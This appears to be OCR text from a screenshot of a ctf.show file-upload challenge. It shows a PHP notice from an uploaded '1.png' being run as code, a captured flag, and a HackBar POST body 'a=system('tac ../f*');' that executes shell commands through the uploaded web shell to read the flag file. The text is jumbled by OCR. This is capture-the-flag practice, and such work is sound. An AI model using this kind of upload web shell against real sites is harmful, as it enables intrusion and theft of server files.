 Notice: Use of undefined constant a - assumed 'a' in /var/www/html/upload/1.png on line 1
$flag="ctfshow{e577c38c-347a-4b09-a02b-e65eef77802c}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-10-16 22:41:4
@Last Modified by: h1xa # @Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
https://fc8cd7ff-8ff2-420f-8ade-bc0249e85bca.challenge.ctf.show/upload/index.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
a=system('tac ../f*');